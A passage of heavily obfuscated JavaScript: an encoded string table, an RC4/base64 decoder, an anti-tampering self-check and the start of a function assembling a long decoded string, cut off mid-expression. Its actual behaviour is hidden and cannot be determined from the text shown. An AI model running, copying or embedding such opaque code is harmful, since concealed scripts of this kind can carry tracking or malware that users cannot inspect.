,'WQJcQf3cSXS','W61TBmkDWQa','vbZcRSosW40','WOJdICkdW5NcTq','W7O1WPRdHmoK','W5dcMCkex8kj','yL4jW6vC','a8oAs8opWQa','z0KAW7rh','W6b/W57cQCot','F1hcSZdcHa','WOdcPSoXW4e6','W70uW4pcMmom','W79cbbZcQa','ohdcMxRdKG','W79tFmkDWRa','l8kTWPJcV20','CwddICorW54','WQpcV3xcVMS','lwNcMgNdKW','WQVcTwRcPWm','WRBcOmomW4ei','i8kZWQRdM8o4','W7npcrpcOq','WQ98aeeW','yYj0WQHG','csyMu8kP','WRNcLg7dKca','W5hcLqxdJ0a','WQ9rW5i+pa','y3LtW5DY','AmoAmSo5WR0','WRr8WPvOW6K','WRmlWOLmW4K','trziWPrV','bxuRwsO','bSk/wXnK','W7iKeHbZ','W4ekW6tdT8oE','WRdcNhZcRry','zedcPJO+','rYPLWOHL','hSk0tWbY','fXFdT3RcPG','WP7cRHBdVx0','x3dcPtOK','tWtcIwfV','W5xdNmo+smov','WPFdL1i2WQi','yhBcLWPz','DZzqWOPV','WQDUWRj4W6u','rNW1W7nR','zgRdI8oLW5q','EuVdQw9p','gIFdG1hcTG','uNLBW6Dt','bSkvEJhcPW','FCoUqmoWW6W','zmkSWRvwwa','Dmo4DComWOm','haatwMy','WOpcGmk3qCkL','W6NcSCkJymkY','W4i/W7ZdP8oC','yuibW6Dn','smobAYKD','WRxcP8oRW7yp','neVcNehdNW','hePtDWW','i8kBWO3cULK','hCoxrCoJWP0','oaGuvCkJ','W499uCk6WRW','WORdPxa1WQW','zmoCW5dcL8o+','xKJcMtaA','gSknWQRcSuW','Ds7cKdZdLq','w39RW6mX','s8ohAmozWO4','fXddONVcRq','WR7cRmkIW4/cSW','DhhdICocW44','WRbEW40JbW','WRNcLNldUta','fXC4u8kq','eHyts8kn','rWLkWOfV','WOGRobZcLa','eSk7WOhdRIK','W7m1W4pdKSoH','jWPXBgO','cxxcI1xdJa','n8kcFZJcTG','oGtdRNhcTa','iCkCzYTC','xCkAWRzwra','nZxdPw3dKa','Emk7WRbVqq','WRDyBbmT','Bq3dSeTq','wXpcLNjT','u8ohzc0w','W7HNW4xcSCoS','WPJcGmkOxmk2','DuhcKq1j','DmkWWOzmqa','ArldP8kbCG','W5uWW6JdVSom','WQlcQ1RdPXu','WO7cUqVdUNy','x8kzW5RdS8km','jSk9W6ZdKmkV','W5yXW6RdRSob','Aq3dS8knBa','WP1da3ie','FZ/cKK1Q','bSk9sWL6','ebq6qCkw','nWVdGxNcQG','W4pdRCkmzmk0','C3hdMSohW48','WQDsqILb','r8ktW5hdPmk9','wqtcS8oBhG','fmkXrX5Z','DWxcLmoBgG','WOjgwZfD','AwFcKLLm','amomASoAW4m','gSkeWONcVby','iqmiswe','WRNcVSo+W78u','sZNdJmoUea','W4muW7tdU8ok','WPeKWRVdMmoJ','uXnlWOzV','WRhcSqRdIue','BmooW7JcTSoU','WQ3cIedcJqq','W4HgWO9eW4O','amkixbbR','bqyzwe4','WQfxW4G+ha','WRlcGNagW4C','ou5dBsS','WOOHisJdVa','omkZWOVcQwO','WPOtcthcOW','W44bW7JdMCoR','hCkCWP3dOqy','f8kEWPBdQJ8','vSoIW7pcMSoc','pSkDWOJcGKK','WQ9sqbnf','WRxcP2JcOqO','WOZcH8k/s8kK','xCkZWQbfwa','zCoGEcmT','qsBcUSoAgG','W5rOBmkLWOi','pCk1WR3dH8oG','cCkVWPhdPCkC','W5JdOW/dVdO','pSk/WPNcPMG','lX4TwLe','W6bOW4RcQCoZ','sCovxbua','WOLSW45lW6e','hrewwvy','WRdcNgxcPXm','WQ9rW5mLfa','WPRdHczkWRC','pCkyWP7cV3i','aSkzWRNdVCox','faZdU3/cUa','WRrzW6WXda','os/dQaZcQW','nMNcUgRcGa','fLJcLYjk','W4W1W6BdPmoq','zeJdLmk+W7S','erWDrfa','c8kCCbrg','B8oWz8ogWOq','vSkNWQzbFW','WP3cRu/dMcu','WPxcHSoDW58s','W4HwwmouWRC','W7GIWPBdMCoN','A0VcKXnn','EmkIWQjozG','j3tcRgtdVa','WOTyW5mIdq','WQ3cNbxdQxq','FvlcRtFcMW','B0WbW6Dt','FKGHW6nw','hConrSoaWRi','DMVcHJig','CbhdSSkxBG','FCo/AmoyWO8','W47dISoLt8os','W7y2tmkYW6u','fSkQsWXB','W5GEAmkhW4S','vCoKzSopWPe','aW/dVw7cUa','F1dcMZGS','WQxcU8kaW6yF','t8k/W7/dR8kN','WPK+nXtcKa','WR5dWPxcGmk8m0CgW77cJ3ZdSq','zmoNWQhdNY8','imkVWQFdU8o2','rs3cRmomha','W4/dUCogCSoi','hWmXtmk8','lreQCCkC','WQPZWQLkW4S','WPBcVSk9W4lcPG','p8oPWQZcMxG','F1yrW7Pv','WPtdHLyGWQm','v8otymolW68','eWtdRhlcTG','imk0qaie','bSkLWQRdSmoh','smoCFc0t','n8k4WQNdGmoR','WOpcNSkXxSkI','WRvmW40HeW','DvxcNaPj','y218W75r','kCk4WRZdM8o5','w8kqW67dT8k9','W6X4W5ZcS8oT','cSoEu8ofWR4','hmkVWOzYDG','BWZcQwzR','bubwAaS','WRNcVxCJW6m','WQxcGh/dRd8','W45ECSk4WP4','WR7cLMpdRZ4','CJFdVsFcLa','mmk4vqBcMG','WRxcLGRdMxe','WRhdQf8NWRe','W53dRCkIE8kb','ltldMZdcOa','W5RcK8kfrCkm','aCk1qHnP','CIxcU2XX','WRXkutfK','yaldN8k6AG','W5zaWOldGSow','BKRcSr/cUW','WP7cQ1RdOHW','wCkfW6ddUSk8','yNhdI8orW5S','jc4CFfu','u8o2EaSp','ECk9WQjgqq','FL9zW5To','eSkPrH56','oelcO2RdKG','EwdcKG0s','W4HbWOvpWPW','WQ7cUMBcHWm','WO1ZW64F','zv4FW7vq','CSohy8ooWOG','mmo0WQ7cNMW','W44/W7RdH8oN','EeeHW6OX','dahdTMdcPW','W4z8sSkEWQC','uXJcNmoZaq','WPDwbMmF','uJFcTmodaq','WPHEgh4A','k3ZcOxddIG','WRJcICkKWQ3cSq','BXFdTILJ','DwddICobW5q','WPvmegWq','W7nJcsxcQa','WR87W4Krda','wGJdPwvS','eCkmWRRcGYa','W4HzbX/cUq','WQBcJgxdRdq','hGRdV03cHG','WP3dLe03WR0','r25XW7vl','WRdcGMmFW5K','xdJcM2rK','W7usW4ldKq','fbBdVh/cRq','WR9uWQvbW7e','eSk8FbJcOW','WQVcK8kZW4hcKG','a8oqBSoEWPa','WRJcSCkOW5FcOW','v0NcVs5u','xg3cQZbr','ELr6W4fi','y1BcGaX7','vwhcLH7cQW','A1fLW61w','mmkDWP3cGLK','mSk5rrtcVW','FrdcSwes','W7LofqZcSG','kMlcQ1pdUa','lSoYWP7dVMa','W4PYcIVcJq','cSovFCoUWPq','CSoBW77cQSoa','qSopBJao','W68vsCk7W5i','A03cHqHe','nSkUWOtcQxS','C1BcOG3cOW','hmoiuConWQi','Amk0WRPztW','gHOlxuG','W47cS8kFrCkJ','WQZcHwtdTY4','wXZcNhL9','WRuBv8kyW4Cisq','WRRcOCk/W4lcPa','f8kixr1V','c8kFWPhdTWa','d0xcHeBdLa','eaZdIYFcVW','WRhcICoKzmkj','DgbDW4TO','fmkiWOldOXS','W4pcMCkfrSkq','WQpcTxRcPqy','oYZdLbxcPa','WQhcSCoxW7GD','emoNWP7dVaK','a8k0Ea9c','WPFcL8kKsmk6','BxxdSSoXW64','tmknW6NdUmkU','WQ1kWRrKW6O','DhlcJHSD','WQpcUCo0W7ym','nCkXWRtdHmoL','EIPsW7XW','WONcOxOjW4q','WQjbW7WtjW','cGhdQwf6WQ83W47cOYP8','eJyKW79L','WRJcPCo3W4ij','W4OuFmkqW5i','lXpdG1RcTa','yXrRW5Hg','zcBcSwbr','pSoxuHvG','WQFcIwyiW4C','lmk7FY/dGa','WRBcS8kdW6VdJq','WOdcU0FcKGO','FSo3zmolWPu','aSkHwaTB','WOFcR8kCqCkg','W7VdOmoos8or','g8kBytpcPW','W4dcI8oXr8oO','WRpcQCk1W5NcHW','W7uZW7/dK8og','nSkZWQFdMSo2','uqFcIhLV','jSkJqXtcGG','BrddRCkDFW','dbeNwCkk','seRcOWZcGW','AxBdMSocW5K','W5TIWQlcSCoP','WRfKW4KSpa','rspcVSojhG','o8kXWRpdKSo9','WOlcHCkTrCkN','bGypqLe','wqtcJuvM','WOj5yGHZ','W4KIW67dPCoa','WPq7kMOy','vrldT8kBAW','WQ3cV1JdLqm','CuVcJIX+','i8kvFZDK','W6VcUCkFxSkJ','W7KIWPtdN8oO','WQX3WQzcW68','WPRcJ8kgW7lcTq','vJVcI3H5','W7vWW4/cQmoG','wszHWPfW','WR5GaL4v','W6f9W5JcUCoO','WOxcQu4RW5K','A8offIic','WPbpz1iv','v2pcKs1x','WOdcQSo6W5yb','jmk6qWfB','rYFcGCoiga','WOdcVudcTIO','sCovEHuo','D17cGaTk','WQBcLCouW6eH','yvBcLqzo','CHJdRmkrEa','yXNdICkqCW','lqFdKtdcPG','bHtdUwlcTW','eSkfWPldMtW','WRNcN8oGW55G','WPZcVCkXyCks','q19vW7b0','y8kIWQfvxa','W6FdRCkCxSku','W60VWPJdMCoO','WOJcVCk2W5pcOW','WPlcNCkIsmkY','u8oAW5lcO8oF','ar8GsmkZ','fmk8CsxcTG','W7S9WOtdH8oj','Ddf9WP9f','eCoEwCotWRu','FCoUFmosWPG','W4GNz8kSW74','W47cJtldGhVcKmkR','WO/cNCkKwSkx','z8kWW4tcS8oe','mdBdOsFcSG','W5NcMbJdOau','WPRdGLiOWRS','F8kHWRXtrG','W4HQWQ8xAq','o2VcVhhdTa','b8k2BWzg','WRrQWQrrW6m','WRbBm3up','zeHUDJC','W5ZcPSo3qmo4','zhu6W7Pw','W4lcHSk4wmkd','fLxcNcjU','W7m4W4NdL8oQ','cHuHvmkq','FCoyuSo0WO0','C1zdW75+','WRD3WPfCW78','qWnCWPP+','W6NcPSotC8o8','l8oHWORcNwG','WRhcVh3cRIe','iSkGWOBcSx8','BuKNWOKX','BaFcNeLK','xL7dKCkIEa','vxBdOSo0W7e','qSo/yJX5','eZqUqSks','aCkCBqfs','WRNcQu4IW6O','f8o+aeBcJW','WRrmbhmp','DLpcJrFdLq','fSo4sCotWPq','fXtdQ2BcUa','gCokWQldOXm','CCovrGip','bahdGclcSW','W5T5W5BcUCoH','WRrtW4KIea','WRxcUsNdV3a','ySofW4JcJ8oB','t3zWW5PF','WPhdJ04fWQ8','wmkgW7/dS8k1','W5pdGmo0B8o4','WQ5HWQ5nW7q','WQxcGH7dRue','DMJdJmotW50','nmkyWORcO3i','WP/cKCo6W5ul','WRvjWP3cG8kZq1WKW5RcUKG','W5G6ASkxW7e','ASk9WR1jva','hCkmErrL','D3hcHHae','EsdcVsK','gSk/xqHG','WPvZW7mmkq','WOPyahig','xmkbW6BdOmkX','WO3dNK8TWRO','ya3dRmkEzW','pmkPz38e','WQ3cNq3dSh4','fmk/WOpcUxi','oqVdHtFcIq','oSkhWRNdLXS','WRhdG0/cTJ8','W7fbgr7cVG','A8oKE8ohWPe','F07cGWLv','DLRcLXbk','wCo0WO/cJNO','W4NcHSkyuCkC','W4SFF8kjW4C','WQ3cKqZdUha','fbpdNs/cVW','WQ5pW7igzG','W75MWQlcI8oW','W7nwbHC','WPtdMKO9WRq','W50IW6VdVSoo','cCkUrZv+','BvSdW7Xh','aqWGs8kw','AvRcHWrq','zuihW6PW','W5y3W6BdUmou','C0TAW6PU','Dmk9WQzzxW','WQ5XrJvo','vgdcGY5n','jCkMWPVdRWq','rapcMwz6','dL5FEXi','DmkaWPDSuG','jSkcBGFcQG','zmoDWQBcJ8kH','rYxcVColga','WRVcRSkWW5NcVG','W7JcOSk8DCkQ','cSkEWPNdTry','WRdcQq3dVha','yvTCW7bY','EmkXWQjluW','WRhdRCktsCkn','EZJcSLj2','WQVcRhZcUX8','eSk3WOJdR8oE','WQJdN38aWP8','rmoizZyA','bHKBsKe','W6nNW4BcTmoU','wG7cJ3H+','W4vQu8k9WRy','pmo5ECouWOW','eHtcSCkGWQG7W5xdG8kUW57dR8o7','nMlcRMZdUG','WQ/cO3VcOH0','fW7dRMNcTq','CdNdQ8kWua','qeBdM3RcMG','WRXwWQXSWOO','WOpcRva0W74','rGBcM2X9','qmktWOjSDG','WPvqWQTdW6K','C8oFFcau','jYyrqLm','WOq8W7VdUCoH','W6KHw8k/W60','EmotW4NcM8oB','ExrqW5P3','WRZcGxOaW4m','AYRdTCkDta','W5tdMmoPtmoo','vqtcJgbR','xmkeW7ldT8k0','WQlcMx7dTIK','lCoCWRdcT1i','ECktWP56Ea','bvflEWi','eGCorK0','W5ZdNmoUwmox','C2hcLJhcGG','cI/dVmkNAG','hr0ryeq','dbW4rmkl','rchcTmoAea','WRZcGhauW4m','g8osBCkUWRi','W6z9CSkaWRS','rYrbWR1y','WQhcN8o5W6i2','oCkIyatcQW','W41FlqPK','DmkPBtldLq','bmkiztdcOq','W6uuWOpdNSo3','twHWW7XP','h0XmAb0','WRlcLWFdRhK','W4vbW4/cVCog','W4e+W77dTCox','zXFdQ8kqBW','fCoytSowWQS','DCokW43cO8o5','uSofASoiWOG','EWRcJ2Lq','iCoYWRRcNNa','WR1eqsHe','f8oorCoKWR0','gSkiWQpcKeK','W5acWQ3dUmoi','WQbtW4OJla','D8oeW5ZcLCoF','W6RdQCortmo4','WOnoW5WegG','DmoyW4xcJmov','FCkXFGXK','n8kUWRxdICoH','WQnmsY9t','WOHYW5TEW7y','WPbJiGlcQa','WP7cMmkNsCk4','WRFcNY7dO2e','W6fJW4FcTmoG','aW4qyKa','BHhdM2NcKq','WPBcV8klW4lcNW','W4lcLmkfu8ki','c8khEdJcOG','jc4XAhe','gfreyGK','WQTrWQziW5u','aqJdO0xcPG','WRXEW4SIbW','B14CW6vj','tqbqWOjV','WOhcLmktsmk5','D8o7aCowWQm','W4yaCCkuW44','WR1Ceb7cVW','aMZcSJ0cWOes','WQ/cLSk1W4ZcTa','W4v0BmkTWQi','Cu1fW6v9','jmkKWORcPNu','W5eCBCkmW5a','tKBdGSo2W4G','W6yHuSkZW5W','W68VW6xdMCog','WQZcOhxcPrW','hryOC8kk','W50kW4ddOmo+','WQpcGSkfW4VcHW','W4JdH8ocD8oV','jmouCSohWQW','eCkPqqzP','EX5mW6Kh','WOVdNe0NWRu','zWJdSSkfAa','WOigjWxcTq','jqpdQMNcJa','WObUBWr5','y8oZE8ouWPu','W7LVW43cVCoZ','WQNcOMpcRH0','BW7dVmkrDa','FqhdOmkrCa','z8kLWR9rwq','CCozW5lcGCoB','CKJcPWtcGq','WO5blgqY','ACkLW43cTSol','W5JcMSkevSku','WPqInqBcGG','WPSWlrzm','W7vDx8kSWRq','W4L1EmkdWQa','W45VACkNWR8','W6fAW4hcS8oK','BCkxyGhcTa','W57dMSo1umoC','bGVdMs7cQW','WRNcUgOtWR4','ywXqW7H+','WONdLCoxW4hcHW','gHJdVMFcUa','ECknW6/dT8kP','WRhcNaNdU2C','ESoEqKOr','dCoJqZpcQG','iCosWOJdNKW','Ev7cLaDw','W40sW7VdMmoi','iSosW6hcHeO','W4/dHSoYwCoq','oSkLWQFcPmoF','mmoPWQ7cGxS','ymocqmoVW7a','WRdcS8o7W6iA','WQ7cT8kWW5RcVG','hCoBtCocWRK','rWBcR3XQ','zgxdGSoHW44','zJtdISkcCq','fCovWRRcSwG','jxDhawS','W5yrBmk7W4O','WR3dHheHWOW','vmoeDsOq','imoTCmo8WOW','y3/cRSosW6G','gCk2xG5P','BdtcU8opna','rCogx8oZWRS','W4zaW6lcMq','lqxdGJVcQW','W4eYW7NdRSom','gSoYj8oCW5y','AmonW5RcG8oG','WR3cI24iW5q','WQTZW7SGgq','CN7cKWHf','WPhdGLO2WRO','awuWtuq','WRVcOSo3W7Ox','CuRcRGxcPW','pSk/WPJdUIS','aZK+v0C','DhxcLWuA','WRbBaxuC','CGhdRmkxFW','dsKywSkP','D3hcJaWz','oxhcRMVdVW','W7behalcRq','tmo6scS7','W7/cJ8kmq8kE','WOHXWOfoWOK','WRhcNHldRMm','WQ3cSCkGW4JcTW','tCkoW77dQSkM','W5tdG8o/smoF','amkZwbDY','rGRcU1BdIq','hL9tAqW','WO3dP3mVWPa','bCodWOVcTfW','hHtcVblcPW','oCoCWQNcRu8','W7tdSSo1BSot','ufBcSGrW','WQ/cO8k2W4/cPG','BgZcMJVcGq','WQpcV8oItSo3','WRvtW5mQgq','b3W7WOKX','WRddR28NWPK','fqBdTXddNG','pmkwsgPU','W689tSk4W6W','t8kaW7JdRCkM','WPpcVthdJ0y','W7eytmkAW5W','WRbcW4CQfG','WR7cMmoiW4e0','W4m2W7BdRSop','WQFcHf/dJYe','WP/cNSkMtCkE','W7jypaVcQG','hLHDFrC','WRtcRCkQW4/cSG','pSoIWR3cLM4','EYxcPg9t','haqwwKO','WOT1W5mdha','wtVcSSohcW','s8o/qSkKWOy','WPRcM8kJqmkK','WOldNL88WRi','W6NcMCkpu8kf','WOLkWQjaW7e','WOTcW7WDoa','W63dHSoWy8oC','kCkOWQ3dH8oJ','WRRcIgpdTXC','W4JdRCo2uSon','iCkJWQddNNu','WOdcMmkZvSk3','WRVcOfG+W4q','WQfGWQLFW6u','vsZcQ2vz','W4ipW43dHmoI','ANBcMaCd','WQdcGxOFW5u','CND1W5zX','qCoyWRLJxG','WOLbWOviW5m','yLRcHa5i','cCopxSopWRu','hmk4WRbTwW','D8ktWObZwa','W4rAxSkQWOu','ga0xs0S','E3ycW4zo','CCkoWOxdMtW','WRFdJeWMWPS','WPG6mJxcMG','dN9bvJ8','BCk/zIlcRW','aSkBEWxcIq','dCoTWPtcT2C','dHBdQ3ZcSW','yvBdI8ouW5q','W49Jv8k2WRe','iCkQWOhcUMe','W4WxBmkxW4S','gGBdHY7cPG','WQS4W74eea','W51hW6JcM8oA','FLzAW6zO','auHdErC','fqCMCCkn','yGbUWQPy','Bx3cKqHB','ggFcGKVdLW','iCkSWOtcUMe','W7ytW6/dTCoG','e8kbWRNdUtq','xu5RWPXR','lrhdOZBcRW','A2pcHH8t','W4ziW7RcM8oX','W43dH8oTtSoe','W5ZdM8o9tmoC','WRZcH2KvW4m','rNBcSthcGG','oCkUWPxcOh4','WOO7iaBcKa','W6zjnaBcIa','Dh7cKbyt','dZrawr8','WR15yJ1G','sCoPDdqp','WOPFWO9MWOK','BCojfKOE','qfRcRtW7','pNdcS3tdOG','jCkQWOZcQgi','sLPDW7vQ','ebhdVNpcRa','mMdcUM3dVa','W7nggrdcOq','qNBcKq8c','WRtcLbJdPMO','CCkZWQjkuW','lwBcM2VdSW','mCkiWPFdOcK','oxhcG2/dNW','W4RdJ8oOvmoF','DwJdSCodW6K','oxpcM27dRG','WRZcTZlcKXW','WPFcO0eKW70','WQBcTSoVW70D','WPddLe0RWQW','k8ocja5K','WORdM0WOWRC','WQfBWRmEfq','gSoeWRpcI8of'];function _0x8264424d(a,b){a=a-0x173;var c=_0x8264424c[a];if(_0x8264424d['NamGsU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8264424d['pXjpNC']=h,_0x8264424d['ubZcXu']={},_0x8264424d['NamGsU']=!![];}var e=_0x8264424c[0x0],f=a+e,g=_0x8264424d['ubZcXu'][f];if(g===undefined){if(_0x8264424d['tjQqbI']===undefined){var i=function(j){this['CDsLPx']=j,this['IBOIJJ']=[0x1,0x0,0x0],this['PeiSBv']=function(){return'newState';},this['SEuNdX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Fmitum']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qivhvG']=function(){var j=new RegExp(this['SEuNdX']+this['Fmitum']),k=j['test'](this['PeiSBv']['toString']())?--this['IBOIJJ'][0x1]:--this['IBOIJJ'][0x0];return this['EPImrO'](k);},i['prototype']['EPImrO']=function(j){if(!Boolean(~j))return j;return this['jFCFBh'](this['CDsLPx']);},i['prototype']['jFCFBh']=function(j){for(var k=0x0,l=this['IBOIJJ']['length'];k<l;k++){this['IBOIJJ']['push'](Math['round'](Math['random']())),l=this['IBOIJJ']['length'];}return j(this['IBOIJJ'][0x0]);},new i(_0x8264424d)['qivhvG'](),_0x8264424d['tjQqbI']=!![];}c=_0x8264424d['pXjpNC'](c,b),_0x8264424d['ubZcXu'][f]=c;}else c=g;return c;}(function(a,b){var Q=_0x8264424d;while(!![]){try{var c=-parseInt(Q(0x903,'^L^J'))+-parseInt(Q(0x836,'UG2g'))*parseInt(Q(0x95a,'UG2g'))+parseInt(Q(0x1c5,'Lg[#'))+-parseInt(Q(0x7a6,'rOdX'))+-parseInt(Q(0x39a,'S@pK'))*-parseInt(Q(0x81d,'xibM'))+-parseInt(Q(0x196,'PJO)'))*parseInt(Q(0x55f,'Lg[#'))+parseInt(Q(0x4e0,'bG[L'))*parseInt(Q(0x60e,'QM^u'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8264424c,0x797cf),!function(){var R=_0x8264424d,c={};c[R(0x49e,'0e!D')]=function(z,B){return z<B;},c[R(0x665,'FsCU')]=function(z,B){return z!==B;},c[R(0x60c,'#NX0')]=function(z,B){return z===B;},c[R(0x270,'PJO)')]=function(z,B){return z+B;},c[R(0x24a,'S@pK')]=function(z,B){return z*B;},c[R(0x257,'[(]h')]=function(z,B){return z-B;},c[R(0x3dc,'Ft#T')]=function(z,B){return z+B;},c[R(0x5b7,'^L^J')]=function(z,B){return z<B;},c[R(0x801,'m2pQ')]=function(z,B){return z===B;},c[R(0x545,'&bJ]')]=function(z,B){return z===B;},c[R(0x936,'K]f8')]=function(y,z,B,C,E,G,H,J,K,L,P){return y(z,B,C,E,G,H,J,K,L,P);},c[R(0x47a,'7qs]')]=function(z,B){return z||B;},c[R(0x8a7,'^L^J')]=function(y,z){return y(z);},c[R(0x183,']7C8')]=function(y){return y();},c[R(0x1a6,'iwAe')]=function(y,z,B,C,E,G,H,J){return y(z,B,C,E,G,H,J);},c[R(0xa73,'#NX0')]=function(z,B){return z!==B;},c[R(0x1cf,'Y$*&')]=function(z,B){return z!==B;},c[R(0x8e9,'Lh$J')]=function(z,B){return z!==B;},c[R(0x1cd,'9VX)')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0x3a7,'Za0(')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0xa9d,'bG[L')]=function(z,B){return z<B;},c[R(0x9ba,'GL^G')]=function(y,z){return y(z);},c[R(0xa5e,']7C8')]=function(y,z,B,C,E){return y(z,B,C,E);},c[R(0x789,'HVA(')]=R(0x52a,'5*4^')+R(0x456,'rFmx')+R(0x194,'S@pK')+R(0x3a3,'&bJ]')+R(0x3a1,'5*4^')+R(0x1f1,'S@pK')+R(0x9d9,'bG[L')+R(0x539,'y(Hw')+R(0x44d,'a%VC')+R(0xa59,'Lh$J')+R(0x9c7,'[(]h')+R(0x443,'Nl%U')+R(0x3b5,'Ft#T')+R(0x2ac,'&bJ]')+R(0x9f1,'rOdX')+R(0x2d2,'rFmx')+R(0xaef,'QM^u')+R(0x96e,'PJO)')+R(0xad3,'#NX0')+R(0x61d,'y(Hw')+R(0x4fb,'Tco*')+R(0x425,'7qs]')+R(0x595,'m2pQ')+R(0x7f3,'QM^u')+R(0x34c,'m2pQ')+R(0xa76,'JnMl')+R(0x261,'PJO)')+R(0x6fa,'#NX0')+R(0x32d,'GL^G')+R(0x213,'m2pQ')+R(0xa26,'iwAe')+R(0x649,'HVA(')+R(0x5ac,'FlkS')+R(0x53b,'*JSu')+R(0x268,'DPRV')+R(0xa98,'&F1H')+R(0x1e2,'JnMl')+R(0x449,']$nc')+R(0x7f8,'a%VC')+R(0x998,'^L^J')+R(0xa04,'*JSu')+R(0x59b,'5*4^')+R(0x6e9,'0e!D')+R(0x5b1,'q5%*')+R(0x84f,'Y$*&')+R(0x5e6,'dp$7')+R(0xa8e,'5*4^')+R(0x2d5,'&F1H')+R(0x829,'!yaJ')+R(0x734,'&F1H')+R(0x71f,'Y$*&')+R(0x2b5,'Lg[#')+R(0xaa9,'uTAF')+R(0x3f9,'S@pK')+R(0x322,']7C8')+R(0x98f,'Lg[#')+R(0xa1d,'Y$*&')+R(0x29b,'y(Hw')+R(0x803,'9VX)')+R(0x43c,'x6gd')+R(0x823,'GL^G')+R(0x17a,'Lh$J')+R(0x25b,'iwAe')+R(0x6dd,'rOdX')+R(0x3b0,'K)c^')+R(0x678,'7qs]')+R(0x584,'gNx2')+R(0x751,'Lh$J')+R(0x2b2,'&F1H')+R(0x978,'0e!D')+R(0x83c,'QM^u')+R(0x2f8,'HVA(')+R(0x26a,'Lh$J')+R(0x9c8,'UG2g')+R(0x1c1,'y(Hw')+R(0x485,'JnMl')+R(0x2db,'^(Uo')+R(0x20c,'Za0(')+R(0x176,'y(Hw')+R(0x4ec,'S@pK')+R(0x9e7,'2S(d')+R(0xa6d,'DPRV')+R(0x851,'dp$7')+R(0xa7a,'UG2g')+R(0x784,'7qs]')+R(0x1c8,'S@pK')+R(0x5f8,'bh4n')+R(0x8f9,'QM^u')+R(0x4ee,'gNx2')+R(0x338,'Nl%U')+R(0x446,'DPRV')+R(0x845,'[(]h')+R(0x1dd,'iwAe')+R(0x93f,'[(]h')+R(0x658,'iwAe')+R(0x940,'2S(d')+R(0x76f,'&F1H')+R(0x8d2,'K)c^')+R(0x612,'5*4^')+R(0x44c,']$nc')+R(0x463,'K]f8')+R(0x571,'Lg[#')+R(0x6b0,'Lh$J')+R(0x66c,']7C8')+R(0x2d3,'gNx2')+R(0x3e9,'x6gd')+R(0x837,'5AHd')+R(0x64a,'y(Hw')+R(0x6f2,'&bJ]')+R(0x5d6,'q5%*')+R(0x2ad,'JnMl')+R(0x8eb,'sm0l')+R(0x1bf,'2S(d')+R(0x9e5,'GL^G')+R(0x952,'PJO)')+R(0x847,'GL^G')+R(0x25c,'Za0(')+R(0x330,'rFmx')+R(0x36d,'FlkS')+R(0x436,'sm0l')+R(0x4c6,'*JSu')+R(0x799,'UG2g')+R(0x24f,'DPRV')+R(0x4ff,'bh4n')+R(0x493,'a%VC')+R(0x2bd,'bh4n')+R(0x83a,'PJO)')+R(0x755,'bh4n')+R(0x498,'x6gd')+R(0x54d,'DPRV')+R(0x186,'^(Uo')+R(0x8dd,'dp$7')+R(0x869,'iwAe')+R(0x302,']7C8')+R(0x3a9,'PJO)')+R(0x999,'q5%*')+R(0x652,'^(Uo')+R(0x9cd,'5AHd')+R(0x6e6,'!yaJ')+R(0x746,'QM^u')+R(0x526,'uTAF')+R(0xb07,'GL^G')+R(0x6d4,'gNx2')+R(0x4d2,'K)c^')+R(0x252,'5AHd')+R(0xb03,'UG2g')+R(0x3f8,'[(]h')+R(0x2f7,'m2pQ')+R(0x47d,'JnMl')+R(0x77a,'&bJ]')+R(0x6eb,'S@pK')+R(0x897,'#NX0')+R(0xad4,'DPRV')+R(0x8f0,'FsCU')+R(0x352,'&bJ]')+R(0x499,'^L^J')+R(0x965,'rOdX')+R(0x1c9,'K]f8')+R(0x30e,'*JSu')+R(0x245,'uTAF')+R(0x5ff,'m2pQ')+R(0x399,'&F1H')+R(0x6ea,'5*4^')+R(0x4ea,'bh4n')+R(0x288,'gNx2')+R(0xa58,'q5%*')+R(0x35c,'K)c^')+R(0x503,'Y$*&')+R(0xab8,'^(Uo')+R(0x7da,'JnMl')+R(0x7b2,'K]f8')+R(0x48b,'rFmx')+R(0x5dc,'#NX0')+R(0x875,'q5%*')+R(0x82a,'sm0l')+R(0x7bb,'JnMl')+R(0x6f0,'m2pQ')+R(0x4a3,'Ft#T')+R(0x1f8,'PJO)')+R(0x40e,'Y$*&')+R(0x959,']7C8')+R(0xa3f,'2S(d')+R(0x477,'HVA(')+R(0xaff,'[(]h')+R(0xa2a,'#NX0')+R(0x767,'rOdX')+R(0xa22,'^(Uo')+R(0x404,'x6gd')+R(0x6ed,'x6gd')+R(0x1a5,'5*4^')+R(0x60a,'Nl%U')+R(0x5d7,'HVA(')+R(0x1d5,'JnMl')+R(0x3da,'*JSu')+R(0x840,'gNx2')+R(0x24d,'bh4n')+R(0x87b,'#NX0')+R(0x49a,'q5%*')+R(0xac7,'QM^u')+R(0x39d,'Ft#T')+(R(0x487,']$nc')+R(0x87d,'GL^G')+R(0x305,'y(Hw')+R(0x2c6,'^L^J')+R(0x695,'iwAe')+R(0x279,'^(Uo')+R(0x18c,'bG[L')+R(0x92a,'Lh$J')+R(0x465,'HVA(')+R(0x937,'QM^u')+R(0x4bd,'2S(d')+R(0x3df,'*JSu')+R(0x754,'Lg[#')+R(0x39e,'#NX0')+R(0x4ab,'bh4n')+R(0x42c,'rOdX'